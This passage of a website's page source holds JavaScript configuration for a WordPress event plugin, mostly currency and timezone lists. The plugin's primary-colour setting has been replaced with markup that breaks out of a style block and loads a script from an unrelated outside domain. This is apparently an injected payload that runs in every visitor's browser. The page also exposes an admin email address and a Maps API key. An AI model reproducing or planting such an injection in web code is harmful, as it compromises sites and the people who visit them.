dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish 